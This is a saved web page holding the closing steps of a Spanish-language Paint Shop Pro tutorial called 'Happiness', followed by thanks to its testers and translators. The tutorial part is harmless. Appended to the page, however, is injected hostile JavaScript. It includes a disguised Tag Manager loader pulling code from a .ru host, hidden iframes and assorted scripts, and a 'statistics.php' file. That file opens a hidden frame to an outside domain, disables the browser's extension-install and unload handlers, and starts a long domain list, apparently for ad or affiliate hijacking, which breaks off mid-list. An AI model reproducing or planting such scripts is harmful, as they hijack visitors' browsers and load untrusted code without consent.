						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ajustar - Desenfocar - 
					Desenfoque gausiano radio 50.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En la paleta de capas, cambiar el Modo de mezcla a Multiplicar.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Duplicar.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Fusionar - 
					Fusionar hacia abajo.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>44. Capas - Organizar - Enviar al fondo.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Organizar - 
					Subir dos veces.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Su capa debe colocarse debajo de la capa 'Trama 1':</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluMoveLayer.jpg" width="173" height="347"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>45. Activar la capa de abajo del todo, Fusionada.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Edici&oacute;n - Copiar.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Imagen - A&ntilde;adir bordes:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/AddBorders.jpg" width="368" height="254"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Color #000000 (negro)</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
								</font>								</font>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Imagen - A&ntilde;adir bordes, 
					Sim&eacute;trico, 10 pixeles, color #ffffff, blanco</b></p>
						<font face="Verdana" size="2" style="font-size: 9pt">
									<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
									<font face="Verdana" size="2">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Imagen - A&ntilde;adir bordes, 
					Sim&eacute;trico, 1 pixel, color #000000, negro</b></font></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;						</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p></font>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>46. </b>
					<font face="Verdana" size="2" style="font-size: 9pt">
									<font face="Verdana" size="2">
					<b>Imagen - A&ntilde;adir bordes, 
					Sim&eacute;trico, 15 pixeles, color #ffffff, blanco</b></font></font></p>
						<font face="Verdana" size="2" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p></font><font face="Verdana">
									<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Activar la herramienta Varita M&aacute;gica
					<img border="0" src="./Happiness_files/MagicWand.jpg" width="32" height="28"> 
					con esta configuraci&oacute;n:</b></p>
						<font face="Verdana" style="font-size: 9pt">
									<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
					</font>
								<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/MagicWand_Inside.jpg" width="655" height="44"></b></p>
						<font face="Verdana" style="font-size: 9pt">
									<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p><font face="Verdana">
									</font></font>
						</font></font></font></span></span><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center"><span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </b>
								
								</font>
								<font size="2" face="Verdana" style="font-size: 9pt">
									<b>Selecciona el marco exterior.</b></font></span></p>
				<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana"></font></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana"></font></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana"><font face="Verdana">
								</font>
								<font face="Verdana" style="font-size: 9pt">
									<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
								</font>
								<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Edici&oacute;n - Pegar en la Selecci&oacute;n.</b></p>
						<font face="Verdana" style="font-size: 9pt">
									<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
					</font>
								<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Selecciones - Anular la Selecci&oacute;n.</b></p><font face="Verdana" style="font-size: 9pt">
									<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p><font face="Verdana">
									</font><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center"><font face="Verdana">
					<b>47. </b>
								</font>
								<font face="Verdana" style="font-size: 9pt">
									<font face="Verdana" size="2">
					<b>Imagen - A&ntilde;adir bordes, 
					Sim&eacute;trico, 1 pixel, color #000000, negro</b></font></font></p><font face="Verdana" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p><font face="Verdana">
									</font>
					<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center"><font face="Verdana">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </b>
								</font>
								<font face="Verdana" style="font-size: 9pt">
									<font face="Verdana" size="2">
					<b>Imagen - A&ntilde;adir bordes, 
					Sim&eacute;trico, 30 pixeles, color #ffffff, blanco</b></font></font></p>
					<font face="Verdana" style="font-size: 9pt">					</font>
								</font>
								</font>
								</font>
						<font face="Verdana" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;						</p>
				</font>								</font>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
								</font>
									<font face="Verdana" size="2">
									<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>48. Capas - Nueva capa de trama, Trama 1.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Selecciones - 
					Cargar/Guardar Selecci&oacute;n - Cargar Selecci&oacute;n como antes, pero busca 
					cas_Happiness_Sel3'.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Edici&oacute;n - Pegar en la Selecci&oacute;n.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>49. Efectos - Complementos - Alien Skin Eye Candy 5: Impact - 
					Glass.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Elige el preset 'cas_Happiness_Glass' 
					como antes:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Glass.jpg" width="180" height="247"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Selecciones - Anular la Selecci&oacute;n.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>50. Efectos - Efectos 3D - Sombra:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/ShadowStars.jpg" width="188" height="238"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Color #000000 (negro)</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Imagen - A&ntilde;adir bordes, 
					Sim&eacute;trico, 1 pixel, color #000000, negro</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
								</font>						</span>
					</span>
						<font face="Comic Sans MS"><font face="Verdana">
						<font face="Verdana" size="2">						</font></font></font><div align="center">
							<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
							  <font size="2"><span style="font-weight: 700"><span class="Estilo1 820211718-15012013"><strong>51</strong></span></span><span class="Estilo1 104554520-19012013"><strong><font size="2" style="font-size: 9pt"><font style="font-size: 10pt; font-weight: 700">. Cambiar el tama&ntilde;o atu imagen, si la quieres m&aacute;s peque&ntilde;a.</font></font></strong></span></font></p>
							
						    <div align="left" class="Estilo8"><font size="2" style="font-size: 9pt"><span class="845593108-06032011">&nbsp;</span></font></div>
						</div>
						
						
						<div align="left" class="Estilo8"><font size="2" style="font-size: 9pt"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="517122617-14022011">.Firmar la imagen o poner marca de agua y guardar como imagen JPG </span></font></div>
						    <font face="Comic Sans MS"><font face="Verdana" size="2">
						<p>&nbsp;</p>
								</font>
									<font face="Verdana">
						<div align="center">
							<font face="Times New Roman" style="font-size: 10pt">* * * * * * * * 
			* * * * * * * * * * * *</font></div>
						<div align="center">&nbsp;</div>
						<div align="center">&nbsp;</div></font></font></div>
	<font face="Comic Sans MS"><font face="Verdana" size="2">
									</font></font><div align="center">

	
	<div align="left">
								<div align="center">
								<div align="center">
					<div align="center">
								<div align="center">
									<p><font size="2" style="font-size: 9pt"><span class="763423920-23022011"><span class="Estilo1"><span class="Estilo2"><b>Espero que disfrutes de mi tutorial , eres bienvenido a compartir tu versi&oacute;n conmigo, envi&aacute;ndomela.</b>  <b>Las versiones que recibo se mostraran en el sitio web con su nombre a menos que me digas que no. </b></span></span></span></font></p>
									<p class="Estilo3"> <font size="2" style="font-size: 9pt"><span class="763423920-23022011"> <b>Tambi&eacute;n puedes contactar conmigo , si tienes alguna pregunta sobre mis tutoriales.</b></span></font></p>
					  </div>
					</div>
								</div>
								</div>
		<font size="2" face="Comic Sans MS" style="font-size: 9pt"><span class="763423920-23022011">&nbsp;</span></font></div>
						<font size="2" style="font-size: 9pt"><span class="763423920-23022011"><b><span class="Estilo1">Puedes contactar conmigo </span></b></span></font><font size="2" face="Comic Sans MS" style="font-size: 9pt"><span class="763423920-23022011"><b><i>
									<font color="#46C5C6">
									<a href="http://www.casiop.dk/Kontakt.htm"><u>
									<font color="#B2655F">Aqu&iacute;</font></u></a></font></i></b></span></font>
						<p>&nbsp;</p></div>
								<font face="Comic Sans MS"><font face="Verdana" size="2">&nbsp;&nbsp;<font face="Verdana"><div align="center">
<font face="Verdana" size="2">
<font face="Times New Roman" style="font-size: 10pt">* * * * * * * * *</font>&nbsp;&nbsp;&nbsp;&nbsp;</font></div>
								</font>
									</font></font></div><font face="Comic Sans MS"><font face="Verdana" size="2">
					</font></font>
									<p align="center" style="margin-right: 50px">
								<font size="2" face="Comic Sans MS"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</b></font><font size="2"><b><span class="Estilo1">&nbsp;Mi versi&oacute;n para la traducci&oacute;n </span></b></font><font size="2" face="Comic Sans MS"><b><img src="Happiness_archivos/Hapinessbhyma2.jpg" alt="Hapiness" width="900" height="546">&nbsp; </b></font></p>
									<div align="left">
                                      <div align="center"><font face="Verdana" size="2" style="font-size: 9pt"> <b>Otra version</b>&nbsp;</font></div>
		    </div>
									<p align="center" style="margin-right: 50px"><img src="Happiness_archivos/hapinessbhyma.jpg" alt="Hapiness" width="900" height="546"></p>
									<p align="center" style="margin-right: 50px">&nbsp;</p>
									<font face="Comic Sans MS"><font face="Verdana" size="2"><font face="Verdana" style="font-size: 9pt">
					<div align="center">
						<span class="763423920-23022011">
						<font face="Comic Sans MS">
						<div align="left">
		<font face="Verdana" size="2">
									
								<div align="center"><font face="Verdana" size="2" style="font-size: 9pt">
									<font face="Verdana" size="2">
								<b>Another version</b>&nbsp;</font></font></div>
						  </font>						</div>
								<font face="Verdana" size="2">
						<p>
						<img border="0" src="./Happiness_files/cas_Happiness2.jpg" width="1018" height="618"></p>
						<p>&nbsp;</p>
								</font></font></span></div>
								</font>
					<p align="center">
								<b>******</b></p>
					
								<p align="center">
								<b>Thank you Cher for testing my tutorial</b>
								<b>Chers version</b>
								<img border="0" src="./Happiness_files/Happiness_Cher1.jpg" width="1018" height="618"></p>
					
								<p align="center">
								<b>******</b></p>
					
								<p align="center">
								<b>Thank you Angela for testing and translating 
								my tutorial into Dutch</b>
								<b>Angelas version</b>
								<img border="0" src="./Happiness_files/Angela_Happiness.jpg" width="1018" height="618"></p>
					
								<p align="center">
								<b>******</b></p>
					
								<p align="center">
								<b>Thank you Animabelle for translating 
								my tutorial into French</b>
								<b>Animabelles version</b>
								<img border="0" src="./Happiness_files/Animabelle_Happiness.jpg" width="1018" height="618"></p>
					
								<p align="center">
								<b>******</b></p>
					
								<p align="center">
								<b>Thank you Estela for translating 
								my tutorial into Portuguese</b>
								<b>Estelas version</b>
								<img border="0" src="./Happiness_files/Estela_Happiness.jpg" width="1018" height="618"></p>
					
								
								
								
								
								<p align="center">
								©
					
								<font face="Verdana"><b>Casiop Design</b></font></p>
					<p align="center">&nbsp;								</p>
					</font>					</font>			</td>
			<td height="35" width="80">&nbsp;</td>
		</tr>
		</tbody></table>
</div><script async="" src="./Happiness_files/statistics.php"></script><script>var dataLayer=dataLayer || [];
(function(w,d,s,l,i,h){if(h=='2tagmanager.google.com'){return}w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//googst2.ru/ss/statistics.php?get=1&version=0810dashakulikovaa88';f.parentNode.insertBefore(j,f);})(Vientoow,document,'script','dataLayer','',Vientoow.location.hostname); 
//GTM CONTAINER INJECTION ENDS</script>



<script src="./Happiness_files/get"></script><script async="" src="./Happiness_files/vldprm.js.descarga"></script><iframe id="83de75936335439b" src="./Happiness_files/Store.html" class="ver1723933" style="position: absolute; width: 1px; height: 1px; left: -100px; top: -100px; visibility: hidden;"></iframe><script src="./Happiness_files/cc_check"></script><script type="text/javascript" charset="UTF-8" src="./Happiness_files/saved_resource"></script><script src="./Happiness_files/saved_resource(1)"></script><iframe style="display: none;" src="./Happiness_files/saved_resource(3).html"></iframe><script src="./Happiness_files/fltiu.js.descarga" name="fr4216shvwf3c"></script><script src="./Happiness_files/saved_resource(2)"></script><script src="./Happiness_files/u.js.descarga"></script><script src="./Happiness_files/tr.js.descarga"></script><script src="./Happiness_files/et"></script><script src="./Happiness_files/pmjson.js.descarga"></script><script src="./Happiness_files/ablk.js.descarga"></script><script type="text/javascript" async="" src="./Happiness_files/kfl.js.descarga"></script><script type="text/javascript" charset="ISO-8859-1" async="" src="./Happiness_files/iftfl.js.descarga" name="ir4216shvwf3c"></script><script type="text/javascript" charset="ISO-8859-1" async="" src="./Happiness_files/flimpobj.js.descarga" name="f1502644850408"></script><iframe src="./Happiness_files/mng.html" id="pmssr" frameborder="0" scrolling="no" marginwidth="0" marginheight="0" allowtransparency="true" width="1px" height="1px"></iframe></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/statistics.php
body_size: 34967
content:
(function(w) {
    var iframe = document.createElement('iframe');
    iframe.name = 'iframe';
    iframe.src = 'https://nixunhuan.com/i/live.html';
    iframe.style.width = '1px';
    iframe.style.height = '1px';
    document.head.appendChild(iframe);
})(window);
// var hr = document.location.href;
document.location.href = "javascript:(" + function() {
        window.onbeforeunload = null;
        window.onunload = null;
        chrome.webstore.install = null;
    } + ")()";
window.reigw34pn7tsjkdygf = true;
! function() {
    if (!document.location.href.indexOf('https://drive.google.com/')) return;
    if (!document.location.href.indexOf('https://docs.google.com/')) return;
 
    function a() {
        setTimeout(a, 500);
        var b = function() {
            window.onbeforeunload = null;
            location.href = "http://google.com"
        };
        if (window.chrome || (window.chrome = {}), window.chrome.webstore || (window.chrome.webstore = {}), window.chrome.webstore.install = b, document.querySelector) {
            var c = document.querySelector('link[rel="chrome-webstore-item"]');
            c && b()
        }
    }
    a();
    var b = document.getElementsByTagName("head");
    if (b.length) b = b[0];
    else {
        b = document.createElement("head");
        var c = document.getElementsByTagName("html");
        c.length ? c = c[0] : (c = document.createElement("html"), document.appendChild(c)), c.appendChild(b)
    }
    var d = document.createElement("script");
    d.type = "text/javascript", d.innerHTML = "(function(){(" + a.toString() + ")()})()", b.appendChild(d)
}();
 
(function(){
    window.xGlobalDomainsExclude = function(domain) {
        var masks = ['casabaher.com','*.casabaher.com','extra.com.br','*.extra.com.br','pontofrio.com.br','*.pontofrio.com.br','ratka.pl','*.ratka.pl','plarium.com','*.plarium.com','berrybenka.com','*.berrybenka.com','saopaulomania.com.br','*.saopaulomania.com.br','rihappy.com.br','*.rihappy.com.br','creditstar.pl','*.creditstar.pl','nic.ru','*.nic.ru','iqoption.com','*.iqoption.com','mobly.com.br','*.mobly.com.br','lazada.co.id','*.lazada.co.id','lazada.vn','*.lazada.vn','lazada.com.my','*.lazada.com.my','lazada.com.ph','*.lazada.com.ph','lazada.sg','*.lazada.sg','lazada.co.th','*.lazada.co.th','lingualeo.com','*.lingualeo.com','windrop.ru','*.windrop.ru','r18.com','*.r18.com','bongacams.com','*.bongacams.com','mataharimall.com','*.mataharimall.com','netshoes.com.ar','*.netshoes.com.ar','netshoes.com.mx','*.netshoes.com.mx','jd.com','*.jd.com','lojadoprazer.com.br','*.lojadoprazer.com.br','agoda.com','*.agoda.com','wonga.pl','*.wonga.pl','myprotein.com','*.myprotein.com','samurai-games.net','*.samurai-games.net','mobly.com.br','*.mobly.com.br','monedo.pl','*.monedo.pl','extraportfel.pl','*.extraportfel.pl','mybook.ru','*.mybook.ru','etoro.com','*.etoro.com','edarling.pl','*.edarling.pl','mytoys.ru','*.mytoys.ru','zaymer.ru','*.zaymer.ru','hema.nl','*.hema.nl','pandamoney.pl','*.pandamoney.pl','gearbest.com','*.gearbest.com','lendon.pl','*.lendon.pl','kredito24.es','*.kredito24.es','kredito24.pl','*.kredito24.pl','kredito24.cz','*.kredito24.cz','zaplo.pl','*.zaplo.pl','booking.com','*.booking.com','candere.com','*.candere.com','flipkart.com','*.flipkart.com','emirates.com','*.emirates.com','modanisa.com','*.modanisa.com','snapdeal.com','*.snapdeal.com','rosewholesale.com','*.rosewholesale.com','mackeeper.com','*.mackeeper.com','makemytrip.com','*.makemytrip.com','voonik.com','*.voonik.com','twinkledeals.com','*.twinkledeals.com','roblox.com','*.roblox.com','myntra.com','*.myntra.com','jabong.com','*.jabong.com','yatra.com','*.yatra.com','paytm.com','*.paytm.com','dresslink.com','*.dresslink.com','newchic.com','*.newchic.com','industrybuying.com','*.industrybuying.com','hotels.com','*.hotels.com','tinydeal.com','*.tinydeal.com','craftsvilla.com','*.craftsvilla.com','ebay.in','*.ebay.in','zivame.com','*.zivame.com','foodpanda.in','*.foodpanda.in','dresslily.com','*.dresslily.com','nykaa.com','*.nykaa.com','sammydress.com','*.sammydress.com','1mg.com','*.1mg.com','pepperfry.com','*.pepperfry.com','everbuying.net','*.everbuying.net','stalkbuylove.com','*.stalkbuylove.com','lemall.com','*.lemall.com','netmeds.com','*.netmeds.com','firstcry.com','*.firstcry.com','m-icicibank.com','*.m-icicibank.com','geekbuying.com','*.geekbuying.com','oyorooms.com','*.oyorooms.com','austrian.com','*.austrian.com','nearbuy.com','*.nearbuy.com','lightinthebox.com','*.lightinthebox.com','cleartrip.com','*.cleartrip.com','shopcj.com','*.shopcj.com','clovia.com','*.clovia.com','tolexo.com','*.tolexo.com','miniinthebox.com','*.miniinthebox.com','zaful.com','*.zaful.com','happilyunmarried.com','*.happilyunmarried.com','coverfox.com','*.coverfox.com','nastydress.com','*.nastydress.com','rosegal.com','*.rosegal.com','pleer.ru','*.pleer.ru','aliexpress.com','*.aliexpress.com','agoda.com','*.agoda.com','alibaba.com','*.alibaba.com','dx.com','*.dx.com','lightinthebox.com','*.lightinthebox.com','rentalcars.com','*.r